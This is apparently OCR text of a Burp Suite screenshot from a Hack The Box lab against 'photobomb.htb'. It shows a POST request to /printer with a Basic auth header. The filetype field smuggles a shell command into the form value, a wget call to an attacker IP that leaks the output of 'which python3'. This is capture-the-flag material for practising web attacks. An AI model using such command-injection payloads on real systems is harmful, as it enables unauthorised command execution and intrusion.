 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;wget+http://10.10.14.134:8000+--user-agent=$(which+python3)&dimensions=30x20